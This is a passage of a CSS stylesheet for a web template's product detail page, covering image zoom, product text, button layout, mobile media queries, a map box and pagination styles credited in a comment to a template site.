.prodetail_img {
	width: 100%;
	height: auto;
}
#preview {
	width: 100%;
}
.jqzoom {
	width: 100%;
	height: 285px;
}
.pro_detail_main .pro_detail_text {
	width: 100%;
	padding-top: 23px;
	height: auto;
	min-height: 260px;
	padding-bottom: 60px;
}
.pro_detail_text h1 {
	font-size: 22px;
	line-height: 32px;
}
.pro_detail_text .jyms {
	margin: 10px auto;
	padding: 12px 20px;
	height: auto;
}
.pro_detail_text ul {
	overflow: hidden;
	margin: 10px auto;
}
.pro_detail_text ul li {
	font-size: 14px;
	margin: 6px auto;
}
.pro_detail_text .pro_detail_btn {
	height: 48px; bottom:20px !important;
}
.pro_detail_btn a {
	height: 48px;
	line-height: 48px;
	width: 48%;
	font-size: 16px;
}
.pro_detail_btn a.prodtl_btn1 {
	margin: 0 4% 0 0;
}
#spec-n5 {
	width: 100%;
}
#spec-list {
	width: 100%;
}
.zoomdiv, .jqZoomPup {
	display: none !important;
}
}
@media (max-width:767px) {
.pro_detail_main {
	margin: 0 auto 24px;
}
#nr_textbox .ly_msg ul li .msg_tara {
	width: 100% !important;
}
}
.lx_dz {
	width: 100%;
	overflow: hidden;
	padding: 1%;
	border: 1px solid #d9d9d9;
}
.lx_dz .dz_map {
	width: 100%;
	overflow: hidden;
	height: 350px;
	margin: 0 auto;
}
/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.dede_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.dede_pages ul{display:inline-block;margin:0 auto;padding:0}
.dede_pages ul  a{color:#555;display:block;padding: 2px 13px;  border: 1px solid #ddd;float: left;margin: 0 5px;}
.dede_pages ul  a.page-num-current{ background:#ddd;}
#allmap{ height:100%}
#maximg img{ max-width:100% !important; height:auto !important}